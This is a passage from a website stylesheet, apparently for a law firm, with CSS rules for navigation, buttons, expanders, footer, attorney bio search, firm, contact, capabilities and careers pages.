    .menu-social .svg-twitter svg {
        width: 17px;
        height: 20px;
        vertical-align: middle;
        fill: #0033A0;
    }


a .menu-item.menu-firm-mobile {
    display: block;
}

a.menu-item.menu-contact-mobile {
    display: block;
    margin-bottom: 0;
}

/* Buttons (btn) */
.btn {
    display: inline-block;
    padding: 10px 20px;
    color: #0033A0;
    border: 1px solid #0033A0;
    background: transparent;
    cursor: pointer;
    border-radius: 38px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .btn:focus, .btn:hover, .btn.btn-active {
        background: #0033A0;
        color: #FFFFFF;
        opacity: 1;
    }

    .btn.btn-inverted {
        color: #FFFFFF;
        border-color: #FFFFFF;
    }

        .btn.btn-inverted:hover, .btn.btn-inverted.btn-active {
            color: #0033A0;
            background: #FFFFFF;
        }

    .btn.btn-disabled {
        font-style: italic;
        color: #818181;
        border: 1px solid #818181;
        cursor: default;
    }

        .btn.btn-disabled:hover {
            background: transparent;
            color: #818181;
        }

.btn-filled, a.btn-filled {
    display: inline-block;
    padding: 10px 20px;
    color: #fff;
    border: 1px solid #0033A0;
    background: #0033A0;
    cursor: pointer;
    border-radius: 38px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .btn-filled:hover, a.btn-filled:hover {
        color: #0033A0;
        background: #fff;
        opacity:1;
    }


/*Expanders*/
.expanderItem {
    background: #F7F9FD;
    padding: 0 15px 0px 15px;
}

    .expanderItem .expanderTitle {
        display: flex;
        align-items: center;
        padding: 15px 45px 15px 0;
        background: #F7F9FD;
        cursor: pointer;
        position: relative;
        font-size: 21px;
        font-style: normal;
        font-weight: 300;
        line-height: 1.2;
        letter-spacing: -0.34px;
        color: #0033A0 !important;
        border-bottom: solid 1px #fff;
    }

        .expanderItem .expanderTitle:hover, .expanderItem .expanderTitle a:hover {
            opacity: 1;
        }

        .expanderItem .expanderTitle:after {
            content: "+";
            position: absolute;
            right: 15px;
            top: auto;
            line-height: 1.2;
        }

    .expanderItem.active .expanderTitle {
      
    }

        .expanderItem.active .expanderTitle:after {
            content: "-";
        }

    .expanderItem .expanderBody {
        display: none;
        padding: 20px;
    }

    .expanderItem.defaultOpen .expanderBody {
        display: block;
    }

    .expanderItem .expanderBody a:hover {
        opacity: 1;
   
    }

    .expanderItem.af .expanderTitle {
        font-size: 19px;
        padding: 15px 25px 15px 0;
        border: 0;
        border-bottom: 1px solid #fff;
        background: transparent;
        position: relative;
    }

    .expanderItem.af.defaultOpen .expanderTitle, .expanderItem.active .expanderTitle {
  
    }

    .expanderItem.af .expanderTitle:after {
        content: "+";
        position: absolute;
        right: 0;
        top: calc(50% - 8px);
        line-height: 1;
    }

    .expanderItem.af .expanderBody {
        display: none;
    }

    .expanderItem.af.defaultOpen .expanderBody {
        display: block;
    }

/* slick defaults */
.slick-dots {
    list-style: none;
    margin: 0;
    padding: 2px 0;
}

    .slick-dots li {
        display: inline-block;
        font-size: 0;
        width: 11px;
        height: 11px;
        overflow: hidden;
        margin: 0 4px;
        cursor: pointer;
        border-radius: 50%;
        border: solid 1px #fff;
        background-color: transparent;
    }

        .slick-dots li button {
            display: none;
        }

        .slick-dots li.slick-active {
            background-color: #fff;
        }

.outside-gallery .slick-dots li, .leadership-gallery .slick-dots li { border: solid 1px #000; }

    .outside-gallery .slick-dots li.slick-active, .leadership-gallery .slick-dots li.slick-active { background-color: #000; }


 /* widgets */
 .wb-widget {
    margin-bottom: 40px;
    max-width: 340px;
    width: auto;
    background: #fff;
}

    .wb-widget.upper-widget {
        margin: 25px -25px -25px -25px;
        background-color: #fff;
        padding-top: 30px;
    }

.wb-widget__iframe iframe {
    width: 300px;
}

.upper-widget .widget-bottom {
    background-color: #fff;
}

.widget-bottom {
    padding: 25px 0;
    background-color: #fff;
    margin-top: -5px;
}

    .widget-bottom .widget-title {
        font-weight: 400;
        color: #000;
        padding-bottom: 13px;
        font-size: 21px;
        line-height:1.2;
    }

/* Search Tags */
.searchTags {
    margin-top: 15px;
}

.searchTag {
    font-family: "montserrat",sans-serif;
    display: inline-block;
    color: #0033A0;
    font-size: 16px;
    text-transform: uppercase;
}

    .searchTag .searchTagDelete {
        display: inline-block;
        margin-right: 7px;
        font-size: 16px;
        color: #0033A0;
        text-align: center;
        cursor: pointer;
    }

/* footer */
.footer-content {
    display: none;
}

a.footer-payment { background: #0033A0; border-radius: 3px; color: #ffffff !important; vertical-align: bottom; padding: 0 6px; margin-top: 10px; display: inline-block; text-transform: uppercase; }

.footer-payment__wrap {text-align:center;}

a.home-link { color: #FFF; }

.footer-content-mobile {
    background-color: #fff;
    color: #000;
    min-height: 400px;
}

    .footer-content-mobile .footer-row-top {
        padding-top: 60px;
    }

        .footer-content-mobile .footer-row-top a.home-link {
            display: inline-block;
            text-align: center;
            width: 100%;
            margin-bottom: 40px;
        }

        .footer-content-mobile .footer-row-top .footer-menu {
            text-align: center;
        }

    .footer-content-mobile .footer-row-middle {
        padding-top: 35px;
    }

    .footer-content-mobile .footer-menu a {
        display: inline-block;
        padding: 0 20px;
        color: #000;
        font-size: 16px;
        margin-bottom: 20px;
    }

    .footer-content-mobile .footer-menu .keep-togther {
        display: inline-block;
    }

    .footer-content-mobile .footer-row-middle .footer-menu {
        margin-top: 35px;
        border-top: solid 1px #0047FF;
        padding-top: 35px;
        text-align: center;
    }

    .footer-content-mobile .footer-row-bottom .bottom-text {
        font-size: 13px;
        line-height: 1.4;
        color: #000;
        text-align: center;
        padding-bottom: 40px;
    }

    .footer-content-mobile .disclaimer {
        font-size: 13px;
        color: #000;
        margin: 24px 0;
        text-align: center;
    }

.footer_privacy-icon { height: 19px; vertical-align: bottom; cursor: pointer; }
.footer_privacy-icon--large { height: 18px; vertical-align: sub; }
.footer_privacy-link { cursor: pointer; }

.subscribe-row { padding: 30px 0; text-align: center; width: 100%; background-color: #0033A0; }

.subscribe-box {
    color: #fff;
    display: flex;
    text-align: left;
    margin: 0 30px;
    justify-content: center;
    align-items: center;
}

.subscribe-box__text {
   display:none;
}

.subscribe-box a#SignUpSubmit, .signup-submitMobile {
    font-family: "montserrat",sans-serif;
    border: solid 1px #fff;
    padding: 10px 20px;
    color: #fff !important;
    cursor: pointer;
    vertical-align: middle;
    display: inline-block;
    border-radius: 50px;
    font-size: 10px;
    width: 240px;
    min-width: 240px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    height:100%;
}

        .subscribe-box a#SignUpSubmit:hover {
            opacity: 1;
        }

    .footer-content-mobile .footer-social {
        text-align: center;
    }

        .footer-content-mobile .footer-social a {
            color: #000;
        }

        .footer-content-mobile .footer-social i {
            color:#000;
            font-size: 41px;
            margin-right: 18px;
            margin-bottom: 25px;
            opacity: .7;
        }

        .footer-content-mobile .footer-social .svg-twitter {
            margin-right: 18px;
            margin-bottom: 25px;
            opacity: .7;
        }

            .footer-content-mobile .footer-social .svg-twitter svg {
                height: 41px;
                width: 36px;
                vertical-align: sub;
                fill: #000;
                margin-bottom: 0;
            }

            .footer-social__img-icon {
                height: 20px;
                width: 20px;
            }
.header-social__img-icon {
    height: 14px;
    width: 14px;
    vertical-align: middle;
}

.footer-content-mobile .footer-social__img-icon {
    opacity: .7;
    height: 35px;
    width: 35px;
}


.footer-row-middle-offices .offices-list ul {
    margin: 0;
    list-style: none;
}

.footer-row-middle-offices .offices-list a {
    margin: 7px 0;
    font-size: 16px;
    display: inline-block;
    color:#000;
}

.footer-row-middle-offices {
    border-bottom: solid 1px #0047FF;
    border-top: solid 1px #0047FF;
    padding: 20px 0 0 0;
}

.footer-content-mobile .offices-list {
    margin-bottom: 20px;
}

    .footer-content-mobile .offices-list li {
        display: inline-block;
        width: 44%;
        margin-right: 10px;
    }


/* homepage */


.index_page .hp-text {
    width: 100%;
}

.hp-text__btn-wrap {
    margin-top: 15px;
}

.index_page .hp-text__blurb {
    color: #fff;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 16px;
    font-style: normal;
    line-height: 1.2;
}


.index_page .hp-text h2 {
    color: #000;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 45px;
    font-style: normal;
    line-height: 1.2;
    margin-bottom: 30px;
}

        .index_page .hp-text h2 div, .index_page .hp-text h2 span {
            color: #fff;
        }

.hp-image-wrap__buttons {
    width: 100%;
    display: flex;
    background-color: #0033A0;
    flex-wrap: wrap;
    justify-content:center;
}

a.hp-image-wrap__button {
    color: #fff !important;
    margin: 15px 45px;
    display: inline-block;
    background-color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}

.hp-image-wrap__buttons--mobile {
    position:relative;
    justify-content:center;
}

    .hp-image-wrap__buttons--mobile .hp-image-wrap__button {
        margin: 15px 30px;
    }

.index_page .hp-intro__industries {
    padding-top: 30px;
}

    .index_page .hp-intro__industries a {
        font-size: 16px;
        display: block;
        margin-bottom: 8px;
        
        font-weight: bold;
    }


.index_page .key-items div {
    padding-bottom: 40px;
    line-height: 1.6;
    font-size: 18px;
    padding-left: 25px;
}

.index_page .key-items .key-heading {
    font-size: 38px;
    margin-bottom: 20px;
}

    .index_page .key-items .key-heading:before {
        content: '';
        display: block;
        width: 75px;
        border-top: 15px solid #0033A0;
        padding-bottom: 20px;
    }



/* people */
    .bios_page {
        background: #fff;
    }

    .bios_page .bio-headshot-overlay {
        width: 100%;
        height: 226px;
        position: absolute;
        top: 0;
        background-color: #000;
        opacity: 0;
    }

        .bios_page .top-intro {
            background: #F4F4F4;
            padding: 30px 0 80px 0;
        }

        .bios_page .smallTitle {
            margin-bottom: 0;
        }

       
    .bios_page .intro {
        line-height: 2;
        font-size: 16px;
    }

    .bios_page .bio-headshot-wrap {
        height: 200px;
        margin: 12px;
        flex-basis: 300px;
        max-width: 300px;
        position: relative;
        overflow: hidden;
    }

        .bios_page .bio-info {
            height: 100%;
            position: absolute;
            width: 50%;
            right: 0;
            top: 0;
        }

    .bios_page .bio-headshot {
        height: 125px;
        width: 125px;
        background-position: center center;
        background-size: cover;
        margin: auto;
        position: absolute;
        left: 0;
        top: 0;
        background-color: #fff;
    }

/* the filters for dropshadow seemed to cause issues on mobile safari...  */
.bios_page .bio-headshot {
    display: block; /* filter: "progid:DXImageTransform.Microsoft.Dropshadow(OffX=-18, OffY=11, Color='#444')"; filter: url(#drop-shadow); -webkit-filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3)); filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));*/
}


        .bios_page .bio-name {
            font-family: "miller-display",serif;
            font-weight: 300;
            font-size: 21px;
            padding-top: 10px;
            line-height: 1.1;
            color: #0047FF;
            margin-bottom: 10px;
        }

        .bios_page .bio-title, .bios_page .bio-office {
            color: #000;
            padding-top: 4px;
            color: #000;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 600;
            line-height: 1;
            letter-spacing: 0.24px;
            text-transform: uppercase;
        }

      
    .bios_page .flex-wrap {
        display: flex;
        flex-wrap: wrap;
        margin: 0px -10px;
        min-height: auto;
        justify-content: space-around;
    }

        .bios_page .first-box {
            padding: 30px;
            background-color: #0047FF !important;
            color: #fff;
            width: 100%;
            max-width: 450px;
            flex-basis: 100%;
            height: auto;
        }

            .bios_page .first-box p {
                margin: 0;
                font-size: 20px;
                font-family: "miller-display",serif;
                font-weight: 300;
                letter-spacing: 0;
                font-style: normal;
                line-height: normal;
            }

        .bios_page .first-box .btn {
            margin: 45px -9px;
            font-size: 20px;
            color: #fff;
            border: 1px solid #fff;
            padding: 10px;
        }

            .bios_page .first-box .btn:hover {
                color: #0033A0;
            }

        .bios_page .last-box {
            padding: 30px;
            background-color: #F4F4F4 !important;
            color: #fff;
            width: 100%;
            max-width: 450px;
            flex-basis: 100%;
            height: auto;
        }

        .bios_page .first-box-btn {
            color: #fff;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 400;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            width: 166px;
        }

        .bios_page .last-box-btn {
            color: #000;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 400;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            width: 166px;
        }

        .bios_page .last-box p {
            font-family: "miller-display",serif;
            font-weight: 300;
            letter-spacing: 0;
            font-style: normal;
            line-height: normal;
            margin-top: 22px;
            font-size: 20px;
            color: #0047FF;
        }

        .bios_page .last-box .btn {
            margin: 25px -9px;
            font-size: 19px;
            color: #0033A0;
            border: 1px solid #0033A0;
            padding: 10px;
        }

            .bios_page .last-box .btn:focus {
                background: #FFF;
            }


        .bios_page .search input, .bios_page .search select {
            color: #757575;
            width: 100%;
            padding: 10px;
            border: none;
            border-bottom: solid 1px #757575;
            margin-bottom: 15px;
            font-family: "montserrat",sans-serif;
            font-weight:900;
        }

        #FindLegalPro
        { 
            width: calc(100% - 115px);
        }

        .bios_page .search .keyword-wrap {
            position: relative;
        }

    .bios_page .results-text {
        display: none;
        margin-top: 20px;
    }

        .bios_page .search .SearchSubmit {
            z-index: 2;
            cursor: pointer;
            position: absolute;
            top: 0px;
            right: 0;
            background: #001E61;
            width: 115px;
            line-height: 1;
            color: #fff;
        }


    .bios_page .adv-search-toggle {
        cursor: pointer;
        line-height: 1.8;
        color: #0033A0;
        width: 190px;
        border-bottom: solid 4px #0033A0;
        float: right;
        position: relative;
        padding-left: 4px;
        font-size: 16px;
    }

        .bios_page .adv-search-toggle div {
            position: absolute;
            right: 0;
            top: 0;
            font-size: 18px;
            line-height: 1.4;
        }

    .bios_page .adv-search {
        margin-top: 20px;
    }

        .bios_page .adv-search select {
            font-family: "montserrat",sans-serif;
            width: 100%;
            color: #000;
            font-weight:900;
            padding: 6px 10px;
            border-radius: 50px;
            border: solid 1px #0047FF;
            margin-bottom: 15px;
            text-transform: uppercase;
        }

.sort-order-links {
    text-align: right;
    margin-bottom: -5px;
    font-size: 16px;
    font-family: "montserrat",sans-serif;
    text-transform:uppercase;
    color:#000;
}

    .sort-order-links button {
        border: none;
        background: none;
        cursor: pointer;
        color: #000;
        font-size: 18px;
        line-height: 1.3;
    
        margin: 0 8px;
    }

        .sort-order-links button:hover {
            opacity: .4;
        }

        .sort-order-links button.active, .sort-order-links button:focus {
            outline: none;
            color: #0047FF;
            font-weight: bold;
            opacity: 1 !important;
        }

.bios_page .alpha {
    font-family: "montserrat",sans-serif;
    font-size: 20px;
    font-weight:900;
    padding: 4px;
    color: #0047FF;
    cursor: pointer;
    display: inline-block;
    margin: 8px 0;
    width: 34px;
    text-align: center;
    background: none;
    border: 0;
    line-height: 26px;
}

    .bios_page .alpha:hover {
        opacity: .4;
    }

    .bios_page .alpha.active {
        color: #001E61;
        font-weight: bold;
    }

.bios_page {
    background: linear-gradient(180deg, #F4F4F4 300px, #fff 300px)
}

.bios_page .clear-search {
    padding: 9px 15px;
    color: #0033A0;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    font-family: "montserrat",sans-serif;
    text-transform: uppercase;
}

.bios_page .alpha-list {
    margin: 10px 0;
}

.bios_page .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .bios_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .bios_page .search-pager .resultsRange, .bios_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .bios_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .bios_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .bios_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .bios_page .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
    }

    .bios_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.bios_page .whitebg {
    margin-top: 40px;
    padding-bottom: 80px;
}

/* our firm */
.our-firm_page .tagline {
    margin-bottom: 60px;
    color:#000;
}

.our-firm_page .white-section-sidebar .firm-feature-image {
    display: none;
}

.our-firm_page .white-section-body {
    padding-left: 10px;
    padding-right: 10px;
}

.our-firm_page .white-section {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 50px;
}

.our-firm_page .white-section-body .firm-feature-image {
}

.our-firm_page .white-section-body .firm-subtitle-heading {
    font-size: 18px;
    margin-bottom: 20px;
    max-width: 600px;
}

.our-firm_page .white-section-body .firm-subtitle {
    padding: 30px 0 0 0;
}

.our-firm_page .firm-intro {
    position: relative;
}

.our-firm_page .firm-blue-video .inner-blue {
    z-index: 0;
    background: #0033A0;
    position: absolute;
    left: calc(50vw - 160px);
    top: 170px;
    padding: 40px 40px 40px 40px;
    font-size: 40px;
    
    width: 320px;
    line-height: 1;
}

    .our-firm_page .firm-blue-video .inner-blue div {
        font-size: 16px;
    }

.our-firm_page .firm-blue-video .inner-image {
    z-index: 3;
    position: absolute;
    left: calc(50vw - 150px);
    top: 50px;
    width: 300px;
    height: 150px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.our-firm_page .firm-blue-video .inner-dots {
    display: none;
}

.our-firm_page .firm-blue-video .inner-image-btn {
    position: absolute;
    left: calc(50vw - 141px);
    top: 160px;
    z-index: 4;
}

.our-firm_page .firm-blue-box {
    padding-bottom: 110px;
    background-repeat: no-repeat;
    background-position: top center;
    background-size: auto 100vw;
    height: 425px;
}

.our-firm_page .firm-blue-video {
    width: 100%;
    height: auto;
    position: absolute;
    bottom: auto;
    left: auto;
    color: #FFFFFF;
}

    .our-firm_page .firm-blue-video .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
        color: #fff;
    }

.our-firm_page .firm-blue-box .inner-arrow {
    display: none;
}

.our-firm_page .firm-main-box {
    margin: 0 15px;
}

    .our-firm_page .firm-main-box .inset-video-wrap {
        position: relative;
        width: 300px;
        left: calc(48vw - 150px);
    }

    .our-firm_page .firm-main-box .inset-video {
        width: 260px;
        height: 130px;
        background: url(/assets/temp/blog-image-homepage.png);
        background-position: center center;
        background-size: cover;
        position: absolute;
        left: calc(50% - 130px);
        z-index: 2;
    }

    .our-firm_page .firm-main-box .inset-video-text {
        position: relative;
        top: 50px;
        z-index: 1;
        padding: 100px 0 20px 0;
        line-height: 1.2;
        color: #000;
        margin-bottom: 50px;
    }

    .our-firm_page .firm-main-box .inset-heading {
        color: #0033A0;
        font-family: "miller-display",serif;
        font-size: 27px;
        font-style: normal;
        font-weight: 300;
        line-height: 1.1;
        letter-spacing: -0.34px;
        padding-bottom: 8px;
    }

    .our-firm_page .firm-main-box .main-box-title {
        font-family: "miller-display",serif;
        margin-bottom: 40px;
        line-height: 1.1;
        letter-spacing: 0.9px;
        font-size: 40px;
    }


    .our-firm_page .firm-main-box .inner-image-btn {
        position: absolute;
        left: 15px;
        bottom: 15px;
        z-index: 4;
        color: #FFFFFF;
    }

        .our-firm_page .firm-main-box .inner-image-btn .btn-circle {
            background-color: #0033A0;
            width: 30px;
            height: 30px;
            border-radius: 25px;
        }

        .our-firm_page .firm-main-box .inner-image-btn .fa {
            position: absolute;
            left: 12px;
            top: 3px;
            font-size: 26px;
        }

.our-firm_page .firm-blue-video .inner-image-btn .btn-circle {
    background-color: #0033A0;
    width: 30px;
    height: 30px;
    border-radius: 25px;
}


.feature-image__caption {
    font-size: 16px;
    line-height: 1;
    background-color: #F7F7F7;
    padding: 6px;
    margin-top: -5px;
    max-width: 349px;
}

.feature-image {
    margin-bottom: 20px;
}


/* Contact Page */
.contactImageWrap img {
    display: block;
}

.contactMediaBox {
    padding: 20px 0;
    width: 300px;
    z-index: 1;
    font-size: 16px;
    line-height: 1.5;
}

    .contactMediaBox h3 {
        margin: 10px 0 15px 0;
    }

.contactSubSection {
    line-height: 1.4;
    margin-top: 20px;
}

    .contactSubSection h2 {
        margin: 10px 0;
        color: #000;
        font-size: 23px;
        font-family: "miller-display",serif;
        letter-spacing: 0;
    }

/* Industries/Services/Specialty Pages */
.showservice_page .viewAllCapabilities,
.showindustry_page .viewAllCapabilities,
.showcareerstory_page .viewAllCapabilities,
.showmentorstory_page .viewAllCapabilities,
.showspecialtypage_page .viewAllCapabilities { margin-top: 40px; margin-left: 15px; }

.showservice_page .caps-list .fa,
.showindustry_page .caps-list .fa,
.showspecialtypage_page .caps-list .fa {
    display: inline;
}

.showservice_page .tagline,
.showindustry_page .tagline
{
    margin: 20px 0 40px 0;
}


.showcareerstory_page .tagline,
.showmentorstory_page .tagline,
.showspecialtypage_page .tagline { margin: 20px 10px 40px 0; }

.showservice_page .media-section,
.showindustry_page .media-section,
.showspecialtypage_page .media-section {
    padding-bottom: 80px;
}

.showservice_page .relatedCapability,
.showindustry_page .relatedCapability,
.showspecialtypage_page .relatedCapability {
    padding: 8px 15px;
}

.relatedCapability a {
    color:#000;
    text-decoration:underline;
    opacity:1;
    font-size:18px;
}

.showservice_page .smallTitle.main,
.showindustry_page .smallTitle.main,
.showcareerstory_page .smallTitle.main,
.showmentorstory_page .smallTitle.main,
.showspecialtypage_page .smallTitle.main { color: #000; }

.showservice_page .center-section,
.showindustry_page .center-section,
.showspecialtypage_page .center-section {
    padding-top:0;
    padding-bottom: 0;
    background-color: #FFFFFF;
}

.showservice_page .downloadPDF,
.showindustry_page .downloadPDF,
.showspecialtypage_page .downloadPDF,
.showcasestudy_page .downloadPDF {
    font-family: "montserrat",sans-serif;
    padding: 15px 40px;
    color: #FFFFFF !important;
    background: #0033A0;
    display: block;
    margin: 20px -24px -24px -24px;
    font-weight: 800;
}

.showservice_page .focus-box,
.showindustry_page .focus-box,
.showcareerstory_page .focus-box,
.showmentorstory_page .focus-box,
.showspecialtypage_page .focus-box { margin-bottom: 40px; }

.showservice_page .viewEntireTeam,
.showindustry_page .viewEntireTeam,
.showcareerstory_page .viewEntireTeam,
.showmentorstory_page .viewEntireTeam,
.showspecialtypage_page .viewEntireTeam { margin: 20px -24px -20px -24px; padding: 15px 40px; display: block; font-weight: 800; font-family: "montserrat",sans-serif; font-size: 16px; }

.showcareerstory_page .careerSidebar__section,
.showmentorstory_page  .careerSidebar__section
{ margin: 20px -25px -25px -25px; background: #fff; display: block; padding-top: 30px; padding-bottom: 15px; }

.careerSidebar__section ~ .careerSidebar__section {
    padding-top: 15px;
}

.capabilitiesBreadcrumb {
    display:block;
}

    .capabilitiesBreadcrumb h1 {
        display:inline;
    }

    .capabilitiesBreadcrumb, .capabilitiesBreadcrumb h1 {
        font-size: 16px;
        line-height: 1.3;
        color: #000;
        text-transform: uppercase;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
        color: #000;
        font-weight: 800;
        margin-bottom:10px;
    }

    .capabilitiesBreadcrumb a {
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
        color: #000;
        font-weight: 800;
    }

.capabilitiesHeader__wrap {
    position: relative;
    margin-bottom: -5px;
}

.keyContacts .cta-widget {
    margin: 25px -25px -25px -25px;
    background-color: #fff;
    padding-top: 30px;
}

.keyContacts .cta-widget-inner {
    padding: 25px;
    color: #fff;
    background-color: #0033A0;
    width:300px;
}

    .keyContacts .cta-widget-inner .cta-title {
        
        font-size: 18px;
        font-weight: 600;
        margin-bottom: 10px;
    }

    .keyContacts .cta-widget-inner .cta-link {
        color: #fff;
        font-size: 16px;
    }

.showservice_page .sidebarImageWrapMobile .keyContacts,
.showindustry_page .sidebarImageWrapMobile .keyContacts,
.showcareerstory_page .sidebarImageWrapMobile .keyContacts,
.showspecialtypage_page .sidebarImageWrapMobile .keyContacts,
.showmentorstory_page .sidebarImageWrapMobile .keyContacts,
.showcasestudy_page .sidebarImageWrapMobile .keyContacts { width: 300px; padding: 25px; background: #fff; margin-top: 30px; margin-left: 0px; }

.showcasestudy_page .sidebarImageWrapMobile .keyContacts {
    margin-left: 0;
    margin-bottom: 60px;
}

.careerSidebar__container {
    margin: 0 -25px 0;
    background-color: #F7F9FD;
    width: 300px;
    padding-top: 30px;
}

a.careerSidebar_applyNow, a.careerSidebar__applyNow:visited {
    margin: 0;
    background: #191919;
    color: #FFFFFF;
    padding: 20px 30px;
    font-size: 23px;
    display: block;
    text-align: center;
}

.careerSidebar__applyNow i {
    font-size: 0.833333em;
}

.showcareerstory_page .careerSidebar,
.showmentorstory_page .careerSidebar { background: #F7F9FD; padding: 25px 30px 0; font-size: 16px; }

    .showcareerstory_page .careerSidebar .keyContact,
    .showmentorstory_page .careerSidebar .keyContact { padding-bottom: 30px; }

.showcareerstory_page .contacts-thumb,
.showmentorstory_page .contacts-thumb { max-width: 66px; }

.showcareerstory_page .wb-widget.upper-widget,
.showmentorstory_page .wb-widget.upper-widget { margin-bottom: 0; }

.showcareerstory_page .keyContact h4,
.showmentorstory_page .keyContact h4{ margin-bottom: 1em; }

.showcasestudy_page .slick-list,
.showcasestudy_page .slick-track,
.showcasestudy_page .slick-slide h3 {
    height: 100%;
}

.showcasestudy_page h1 {
    margin-bottom: 40px;
    font-weight: 500;
}
 .showcasestudy_page h2 {
    margin-bottom: 20px;
}

.showcasestudy_page .media-sidebar-section h2 {
    margin-bottom: 10px;
}

.showcaseHeader__slides {
    max-height: 600px;
    position: absolute;
    width: 100%
}

.showcasestudy_page .caseGraySidebar {
    background-color: #fff;
    padding: 24px;
    margin: 60px 0;
}

    .showcasestudy_page .caseGraySidebar p {
        color: rgba(107, 107, 107, 0.8);
        line-height: 1.4;
        font-size: 17px;
        margin: 0 0 14px 0;
        
    }

    .showcasestudy_page .caseGraySidebar div {
        font-size: 13px;
    }

.showspecialtypage_page .keyContact h4 {
    margin-bottom: 1em;
}

/* Capabilities */
.capabilities_page .pageTabs {
    margin: 50px 0;
    text-transform: uppercase;
    color: #00109F;
}


.capabilities_page .expanderBody a {
    padding: 4px 12px;
    display: block;
}

.capabilities_page .expanderBody .firsttitle {
    padding: 4px 0;
    display: block;
}


.capabilities_page .expanderTitle {
    cursor:pointer !important;
}

.capabilities_page .noChildren .expanderTitle:after {
    content: '>';
}

.capabilities_page .noChildren .expanderBody {
    display: none !important;
}

.capabilities_page .expandAll {
    text-align: right;
    color: #0033A0;
}

.capabilities_page a.expandAll__open,
.capabilities_page a.expandAll__close {
    padding: 10px 2px;
    display: inline-block;
    color: #9D9D9D !important;
    cursor: pointer;
}

.capabilities_page .expandAll__open.active,
.capabilities_page .expandAll__close.active {
    font-weight: bold;
}

.keyContacts h3 {
    color: #000;
    font-family: "miller-text",serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
}

.keyContacts .keyContactTagline {
    line-height: 1.2;
    font-family: "montserrat",sans-serif;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-size:16px;
}

.keyContacts .sg-row {
    margin-left: -10px;
    margin-right: -10px;
    min-height: 100px;
    padding-bottom: 15px;
}

.keyContacts [class*="sg-col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

.keyContacts .kc-title, .keyContacts .kc-phone {
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.keyContacts .kc-email a {
    color: #525252;
}


.mediaListItem {
    padding: 40px 0;
    border-bottom: 1px solid #DCE2EB;
    line-height: 34px;
}


.bottom-tabs__mediaListItem {
    padding: 40px 0;
    border-bottom: 4px solid #fff;
    line-height: 34px;
    display: flex;
    flex-wrap:wrap;
    width: 100%;
}

.medialistTypeBox__line {
    line-height: 1.2;
    font-family: "montserrat",sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 800;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin-top:6px;
}


.mediaListItem__teasertext p {
    margin: 0;
}

.mediaListItemReadMore {
    float: right;
}

.mediaListItemTitle {
    font-size: 21px;
    font-weight: bold;
    
    line-height: 1;
}

a.bottom-tabs__mediaListItemTitle {
    font-size: 28px;
    color: #0033A0;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-style: normal;
    line-height: 1.2;
    width: 66%;
    text-decoration: none !important;
}

.capabilitiesHeader {
    padding: 40px 0;
    height: 470px;
    position: relative;
    background-position: center;
    background-size: cover;
}

.capabilitiesHeaderCopy {
    padding: 20px;
    background-color: #FFFFFF;
    color: #000;
    text-align: center;
    overflow: hidden;
    width: 90vw;
    height: 350px;
    position: absolute;
    top: calc(50% - 175px);
    left: calc(50% - 45vw);
}


    .capabilitiesHeaderCopy .smallTitle {
        color: #000;
    }

    .capabilitiesHeaderCopy .tagline {
        margin-bottom: 30px;
        line-height: 1.2;
        font-size: 27px;
        color: #000;
    }

    .capabilitiesHeaderCopy .wb-content {
        line-height: 1.5
    }

/*Careers*/

.career-sidebar-widget {
    padding-top:30px;
}

.career-core-section {
    margin:30px 0;
}


.career-box-feature {
    min-height: 328px;
